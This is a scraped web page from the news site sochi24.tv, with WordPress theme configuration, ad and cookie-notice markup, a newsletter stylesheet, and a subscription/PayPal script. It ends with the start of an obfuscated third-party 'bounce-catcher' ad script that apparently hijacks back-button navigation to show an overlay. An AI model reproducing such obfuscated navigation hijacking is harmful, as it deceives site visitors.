haXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_163',$blockObj=jQuery('.tdi_163'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.726 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-07 07:47:53 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6
body_size: 1246
content:
.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}.tdn_block_newsletter_subscribe .tdn-image-wrap{line-height:0}.tdn_block_newsletter_subscribe .tdn-icon-wrap{position:relative;display:block}.tdn_block_newsletter_subscribe .tdn-icon{vertical-align:middle}.tdn_block_newsletter_subscribe .tdn-icon-svg{display:inline-flex;align-items:center;justify-content:center;line-height:0}.tdn_block_newsletter_subscribe .tdn-icon-svg svg{height:auto}.tdn_block_newsletter_subscribe .tdn-icon-svg svg,.tdn_block_newsletter_subscribe .tdn-icon-svg svg *{fill:#fff}.tdn_block_newsletter_subscribe .tdn-email-bar{display:flex}.tdn_block_newsletter_subscribe .tdn-input-wrap{flex:1}.tdn_block_newsletter_subscribe .tdn-btn-wrap{display:flex;min-width:100px}.tdn_block_newsletter_subscribe button,.tdn_block_newsletter_subscribe input[type=email]{min-height:42px;height:auto;font-size:12px;transition:all .2s ease-in-out}.tdn_block_newsletter_subscribe input[type=email]{padding-left:12px;padding-right:12px}.tdn_block_newsletter_subscribe button{-webkit-appearance:none;outline:none;width:100%;padding:3px 18px;background-color:#4db2ec;color:#fff;border:0}.tdn_block_newsletter_subscribe button:hover{background-color:#222}.tdn_block_newsletter_subscribe button .tdn-btn-icon{position:relative;vertical-align:middle}.tdn_block_newsletter_subscribe .tdn-btn-icon-svg{line-height:0}.tdn_block_newsletter_subscribe .tdn-btn-icon-svg svg{width:12px;height:auto}.tdn_block_newsletter_subscribe .tdn-btn-icon-svg svg,.tdn_block_newsletter_subscribe .tdn-btn-icon-svg svg *{fill:#fff;transition:all .2s ease-in-out}.tdn_block_newsletter_subscribe .tdn-checkbox-wrap{margin-top:10px}.tdn_block_newsletter_subscribe .tdn-checkbox{margin-bottom:2px}.tdn_block_newsletter_subscribe .tdn-checkbox:last-child{margin-bottom:0}.tdn_block_newsletter_subscribe .av-checkbox{display:none}.tdn_block_newsletter_subscribe .av-checkbox+label{display:inline-block;margin-bottom:0;cursor:pointer}.tdn_block_newsletter_subscribe .av-checkbox+label .tdn-check{position:relative;display:inline-block;width:18px;height:18px;background-color:#fff;border:1px solid #eee;cursor:pointer;vertical-align:middle;top:-1px}.tdn_block_newsletter_subscribe .av-checkbox+label .tdn-check:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:8px;height:8px;background-color:#4db2ec;opacity:0;transition:all .2s}.tdn_block_newsletter_subscribe .av-checkbox+label .tdn-check-title{margin-left:8px;user-select:none;-webkit-user-select:none;font-size:11px;color:#666}.tdn_block_newsletter_subscribe .av-checkbox:checked+label .tdn-check:after{opacity:1}.tdn_block_newsletter_subscribe.tdm_block.tdn-content-horiz-center{text-align:center}.tdn_block_newsletter_subscribe.tdm_block.tdn-content-horiz-right{text-align:right}.tdn-newsletter-image{display:inline-block}.tdn-title{margin-top:0;margin-bottom:13px;font-weight:600}.tdn-descr{font-size:13px;line-height:19px;color:#666}.tdn-disclaimer{margin-top:10px;font-size:12px;line-height:18px;color:#969696}.tdn-social-wrap{margin-top:13px}.tdn-social-item{position:relative;display:inline-block;margin:5px 10px 5px 0;transition:all .2s;text-align:center;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdn-social-item:last-child{margin-right:0!important}.tdn-social-item i{font-size:14px;color:#4db2ec;transition:all .2s}.tdn-social-item:hover i{color:#000}.tdn-style-bordered .tdn-info-wrap,.tdn-style-dark .tdn-info-wrap{padding:30px 20px 38px}.tdn-style-dark .tdn-title{color:#fff}.tdn-style-dark .tdn-descr{color:#9e9e9e}.tdn-style-dark .tdn-disclaimer{color:#777}.tdn-style-dark input[type=email]{background-color:#333;border-color:#4a4a4a;color:#fff}.tdn-style-dark input[type=email]::placeholder{color:#adadad}.tdn-style-dark input[type=email]:-ms-input-placeholder{color:#adadad}.tdn-style-dark .av-checkbox+label .tdn-check{background-color:#2a2a2a;border-color:#414141}.tdn-style-dark .av-checkbox+label .tdn-check-title{color:#9e9e9e}.tdn-style-dark .td-block-missing-settings{color:#fff}.tds-newsletter2 .tdn-image-wrap{margin-bottom:23px}.tds_newsletter7_block{padding:10px}.tds_newsletter7_block:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-clip:padding-box;-webkit-clip-path:polygon(0% 0%,0% 100%,6px 100%,5px 5px,calc(100% - 5px) 5px,calc(100% - 5px) calc(100% - 5px),5px calc(100% - 5px),5px 100%,100% 100%,100% 0%);clip-path:polygon(0% 0%,0% 100%,5px 100%,5px 5px,calc(100% - 5px) 5px,calc(100% - 5px) calc(100% - 5px),5px calc(100% - 5px),5px 100%,100% 100%,100% 0%);z-index:-2}.ie11 .tds_newsletter7_block:after{content:'';position:absolute;top:5px;left:5px;width:calc(100%-12px);height:calc(100%-12px);background-color:#fff;z-index:-1}[class*=" tdn-icon-"]:before,[class*=" tdn-icons"]:before,[class^=tdn-icon-]:before,[class^=tdn-icons]:before{font-family:'multipurpose'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=tdn-icon-]{line-height:1;text-align:center;display:inline-block}[class*=tdn-icons]{line-height:1;text-align:center;display:inline-block;cursor:default}body .tdc-font-typcn{display:inline-block}body .tdc-font-typcn:before{vertical-align:top}body .tdc-font-oi{display:inline-block}body .tdc-font-oi:before{vertical-align:middle}

--- FILE ---
content_type: application/javascript
request_url: https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1
body_size: 3201
content:
var tdsLeads={};
(function(){tdsLeads={items:[],init:function(){tdsLeads.items=[]},item:function(){this.jqueryObj=this.blockUid=void 0;this.submitHasErrors=this.isSubmit=this.inComposer=!1;this.messages={ack_require:"",captcha_user_score:"",captcha_failed:""};this._is_initialized=!1},_initialize_item:function(a){if(!0!==a._is_initialized){var c=jQuery("#g-recaptcha-response-leads");if(1===c.length){var b=c.attr("data-sitekey");grecaptcha.ready(function(){grecaptcha.execute(b,{action:"validate_captcha"}).then(function(a){document.getElementById("g-recaptcha-response-leads").value=a})})}a.jqueryObj.find(".tds-submit-btn").on("click",
function(d){var b=jQuery(this).data("url"),f=a.jqueryObj.find(".tds-checkbox"),e=a.jqueryObj.find(".tds-messages-error");a.jqueryObj.find(".tds-form");var g=!1,h=!1;f.length&&(f=a.jqueryObj.find("#pp_checkbox_"+a.blockUid),f.length&&!f.is(":checked")&&(d.preventDefault(),g=!0,e.length?e.find(".tds-message-checkbox").length||e.append('<div class="tds-message tds-message-checkbox">'+a.messages.ack_require+"</div>"):a.jqueryObj.find(".tds-info").prepend('<div class="tds-messages tds-messages-error"><div class="tds-message tds-message-checkbox">'+
a.messages.ack_require+"</div></div>"),setTimeout(function(){var d=jQuery("."+a.blockUid+" .tds-messages");d.length&&(d.addClass("tds-messages-hiding"),setTimeout(function(){d.remove()},300))},3E3)));g||1!==c.length||(e={action:"td_ajax_submit_captcha",token:document.getElementById("g-recaptcha-response-leads").value},jQuery.ajax({type:"POST",url:td_ajax_url,data:e,async:!1}).success(function(b){b=jQuery.parseJSON(b);!1===b.success&&(d.preventDefault(),h=!0,"score failed"===b.error?a.jqueryObj.find(".tds-info").prepend('<div class="tds-messages tds-messages-error"><div class="tds-message tds-message-checkbox">'+
a.messages.captcha_user_score+"</div></div>"):a.jqueryObj.find(".tds-info").prepend('<div class="tds-messages tds-messages-error"><div class="tds-message tds-message-checkbox">'+a.messages.captcha_failed+"</div></div>"))}),setTimeout(function(){var b=jQuery("."+a.blockUid+" .tds-messages");b.length&&(b.addClass("tds-messages-hiding"),setTimeout(function(){b.remove()},300))},3E3));g||h||"undefined"===typeof b||(d.preventDefault(),window.location.replace(b))});a.jqueryObj.find("#pp_checkbox_"+a.blockUid).change(function(){var b=
jQuery(this),k=a.jqueryObj.find(".tds-messages-error"),c=k.find(".tds-message-checkbox");b.is(":checked")&&(c.remove(),k.is(":empty")&&k.remove())});a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdsLeads.items.push(a);tdsLeads._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdsLeads.items.length;c++)if(tdsLeads.items[c].blockUid===a)return tdsLeads.items.splice(c,1),!0;return!1}}})();jQuery().ready(function(){tdsLeads.init()});
var tdsStore;
(function(a,c,b){tdsStore={_db:b,_dbName:b,_dbStoreName:b,_indexedDB:b,_isInitialized:!1,init:function(a,b){tdsStore._isInitialized||(tdsStore._indexedDB=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB,tdsStore._indexedDB?(tdsStore._dbName=a,tdsStore._dbStoreName=b):console.log("Your browser doesn't support a stable version of IndexedDB!"),tdsStore._isInitialized=!0)},openDb:function(){if(tdsStore._isInitialized){var a=tdsStore._indexedDB.open(tdsStore._dbName);a.onsuccess=
function(a){tdsStore._db=this.result};a.onupgradeneeded=function(a){a.currentTarget.result.createObjectStore(tdsStore._dbStoreName,{keyPath:"id"})}}},getObjectStore:function(a,b){if(tdsStore._isInitialized)return tdsStore._db.transaction(a,b).objectStore(a)},add:function(a,b){if(tdsStore._isInitialized){a={id:a,content:b};b=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var d=b.put(a)}catch(e){throw console.log(e.name),e;}d.onsuccess=function(a){};d.onerror=function(){}}},get:function(b){var d=
a.Deferred(),c=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var e=c.get(b)}catch(g){throw console.log(g.name),g;}e.onsuccess=function(a){d.resolve(this)};e.onerror=function(){};return d}};tdsStore.init("Leads","Cache");tdsStore.openDb()})(jQuery,_);var tdsMain={};
(function(){tdsMain={init:function(){jQuery("body").on("click",".tds-choose-plan-type",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&(window.location=a))}).on("click",".tds-switcher",function(){tdsMain.setActivePlan(jQuery(this).val())}).on("click",".tds-choose-plan-type-free",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&
(window.location=a))}).on("click",".tds-s-table-col-expand",function(a){a=jQuery(this);var b=a.find(".tds-s-table-col-label"),c=a.closest(".tds-s-table-row"),f=c.nextAll(".tds-s-table-row-extra-wrap-info:first");c.length&&f.length&&(b.text("Show more info"===b.text()?"Show less info":"Show more info"),a.attr("title","Show more info"===a.attr("title")?"Show less info":"Show more info"),c.toggleClass("tds-s-table-row-info-expanded"),c.toggleClass("tds-s-table-row-active"),f.toggle())}).on("click",".tds-resend-activation-link",
function(a){var b=jQuery(this),c=b.siblings(".tds-s-notif-descr"),f=b.siblings(".tds-s-notif-js").text();a=b.data("user");"undefined"!==typeof a&&(b.addClass("tds-s-btn-saving"),jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_resend_subscription_activation_link",user:a},success:function(a,d,h){a=jQuery.parseJSON(a);switch(a[0]){case "resend_activation_link":b.next(".tds-info").show().html(a[2]),1===a[1]?(b.addClass("tds-s-btn-saved"),c.text(f)):b.removeClass("tds-s-btn-saving")}},error:function(a,
b,c){}}))});var a=jQuery(".tds-paypal-button");a.length&&a.each(function(a,c){var b=jQuery(c),d=b.closest(".tds-s-table-row").data("subscription-id");a='tr[data-subscription-id="'+d+'"] .tds-paypal-button';paypal.Buttons({fundingSource:paypal.FUNDING.PAYPAL,createOrder:function(a,c){return c.order.create({purchase_units:[{amount:{value:b.data("value"),currency:b.data("currency")}}],application_context:{shipping_preference:"NO_SHIPPING"}})},onApprove:function(a,c){return c.order.capture().then(function(a){b.hide();
a={order_id:a.id,order_intent:a.intent,order_status:a.status,order_payer_id:a.payer.payer_id,order_payer_given_name:a.payer.name.given_name,order_payer_surname:a.payer.name.surname,order_payer_email:a.payer.email_address,order_payee_id:a.purchase_units[0].payee.merchant_id,order_payee_email:a.purchase_units[0].payee.email_address,order_amount_currency_code:a.purchase_units[0].amount.currency_code,order_amount_value:a.purchase_units[0].amount.value,order_info:JSON.stringify(a,null,2),order_create_time:a.create_time,
order_update_time:a.update_time,order_capture_create_time:a.purchase_units[0].payments.captures[0].create_time,order_capture_update_time:a.purchase_units[0].payments.captures[0].update_time};jQuery.ajax({timeout:1E4,type:"POST",url:tdsMain.get_rest_endpoint("tds_subscription/update_paypal_subscription","uuid="+tdsMain.get_unique_id()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",window.tds_js_globals.wpRestNonce)},cache:!1,dataType:"json",data:{subscriptionId:d,paypalOrderData:a},success:function(a,
b,c){"undefined"!==typeof a.error&&console.log(a.error)},error:function(a,b,c){console.log("tds save settings - Error callback - textStatus: "+b+" errorThrown: "+c)}})})}}).render(a)});a=jQuery(".tds-switcher:checked");var c="year";a.length&&(c=a.val());tdsMain.setActivePlan(c)},get_rest_endpoint:function(a,c){return _.isEmpty(window.tds_js_globals.permalinkStructure)?window.tds_js_globals.wpRestUrl+a+"&"+c:window.tds_js_globals.wpRestUrl+a+"?"+c},get_unique_id:function(){function a(){return Math.floor(65536*
(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},setActivePlan:function(a){var c=jQuery(".tds-choose-plan-type").not(".tds-switcher-change"),b=jQuery(".tds_plans_price, .tds_plans_description");c.each(function(b,c){b=jQuery(c);b.data("type",a);"undefined"===typeof b.data("url-"+a)?b.attr("disabled",!0):b.removeAttr("disabled")});b.each(function(b,c){b=jQuery(c);c=b.data("type-from-block");var d=b.find('[class*="tds-show-plan-"]'),e=b.find(".tds-plan-placeholder"),
g=a,h=!1;"undefined"!==typeof c&&""!==c&&"free"!==c&&(g=c);d.length?(d.each(function(a,b){a=jQuery(b);b=a.data("type");"undefined"!==typeof b&&b===g?(a.hasClass("tds-show-plan-visible")||a.addClass("tds-show-plan-visible"),window.location!==window.parent.location&&e.hasClass("tds-plan-placeholder-visible")&&e.removeClass("tds-plan-placeholder-visible"),h=!0):a.removeClass("tds-show-plan-visible")}),!1===h&&window.location!==window.parent.location&&(e.hasClass("tds-plan-placeholder-visible")||e.addClass("tds-plan-placeholder-visible"))):
"free"!==c&&(window.location!==window.parent.location?e.hasClass("tds-plan-placeholder-visible")||e.addClass("tds-plan-placeholder-visible"):b.remove())})},b64EncodeUnicode:function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(a,b){return String.fromCharCode("0x"+b)}))},b64DecodeUnicode:function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))},setStorageItem:function(a,c){tdsStore.add(a,c)},
getStorageItem:function(a){return tdsStore.get(a)},setLocalStorageItem:function(a,c){var b=tdsMain._getStorage();b=null===b?{}:JSON.parse(tdsMain.b64DecodeUnicode(b));b[a]=c;tdsMain._setStorage(tdsMain.b64EncodeUnicode(JSON.stringify(b)))},getLocalStorageItem:function(a){var c=tdsMain._getStorage();if(null!==c)try{if(c=JSON.parse(tdsMain.b64DecodeUnicode(c)),c.hasOwnProperty(a))return c[a]}catch(b){}},clearItem:function(){},_getStorage:function(){return window.localStorage.getItem(window.tdcAdminSettings.themeName)},
_setStorage:function(a){window.localStorage.setItem(window.tdcAdminSettings.themeName,a)}}})();jQuery().ready(function(){tdsMain.init()});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://svk-native.ru/js/bounce-catcher-v2.min.js
body_size: 6340
content:
// v6
var _0x1c9239=_0x549e;(function(_0x10cef9,_0x1e057b){var _0x3c1058=_0x549e,_0x147332=_0x10cef9();while(!![]){try{var _0x4625d6=parseInt(_0x3c1058(0xda))/0x1*(-parseInt(_0x3c1058(0xd8))/0x2)+parseInt(_0x3c1058(0xb7))/0x3+-parseInt(_0x3c1058(0xc6))/0x4+parseInt(_0x3c1058(0xdd))/0x5*(parseInt(_0x3c1058(0xc9))/0x6)+parseInt(_0x3c1058(0xa2))/0x7*(parseInt(_0x3c1058(0xc8))/0x8)+-parseInt(_0x3c1058(0xde))/0x9+parseInt(_0x3c1058(0xb5))/0xa*(parseInt(_0x3c1058(0x9a))/0xb);if(_0x4625d6===_0x1e057b)break;else _0x147332['push'](_0x147332['shift']());}catch(_0x38a054){_0x147332['push'](_0x147332['shift']());}}}(_0x55c7,0xb1ceb));function _0x55c7(){var _0x144d42=['_svbounceinit','checkDomain\x20passed','_sparrow_widgets','body','widget','SVBounce-preloader-','SVBounce-hidden','getAttribute','location','init','async','src','href','textContent','4503104IBCLmV','\x20\x20left:\x20auto;\x0a','4458088tqieXb','2070PimeVQ','Script\x20tag\x20not\x20found.','\x20\x20\x20\x20height:100%;\x0a','container','SVBounce\x20SVBounce-hidden','checkDomain','getDomain','popstate','prototype','\x20\x20\x20\x20overflow:\x20hidden;\x0a','forEach','updateHistory','script_key','appendChild','_SparrowLoader','59854GNuXfQ','log','15gkgYQY','\x20\x20top:\x20999999px;\x0a','split','2785rLexnK','1942794IGwSSB','head','hostname','addWidget','//lenta.svk-native.ru/js/loader.js','.overflow-hidden{\x0a','widget-type','12533642OZdojx','querySelector','startsWith','display','type','remove','push','.SVBounce\x20{\x20background:white;\x20position:fixed;\x20top:0;\x20left:0;\x20right:0;\x20bottom:0;\x20z-index:10000;\x20padding:1rem;\